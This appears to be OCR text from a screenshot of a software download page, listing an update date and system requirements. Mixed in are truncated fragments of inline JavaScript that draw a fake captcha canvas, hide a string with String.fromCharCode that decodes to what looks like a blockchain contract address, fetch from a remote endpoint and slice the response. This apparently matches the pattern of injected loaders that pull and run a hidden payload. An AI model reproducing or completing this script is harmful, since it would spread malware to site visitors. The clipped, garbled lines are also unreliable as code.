
Last Update: 2026-04-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz chip recommended
RAM:
Needed: 4 GB